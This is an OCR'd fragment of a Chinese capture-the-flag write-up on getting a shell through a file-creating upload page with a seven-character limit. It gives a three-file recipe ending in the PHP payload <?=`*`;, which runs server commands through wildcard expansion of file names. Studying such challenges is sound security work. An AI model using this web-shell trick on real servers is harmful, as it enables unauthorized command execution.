
得到的内容和字段名拼接得到
d067a0fa9dc61a6e7195ca99696b5a896.php
0x01七个字符getshell
d067a0fa9dc61a6e7195ca99696b5a896.php是个类似上传
的页面，可以在服务器的一个专属文件夹生成指定文件名和
内容的文件，一开始以为可以通过
绕过长度限
content[]
制，无果，然后google到了原题
http://c.colabug.com/article-2421-1.html
传三个文件
1
文件名    内容
2
bash      随意
3
bb        7个字符内的命令
4
z.php     <?=`*`;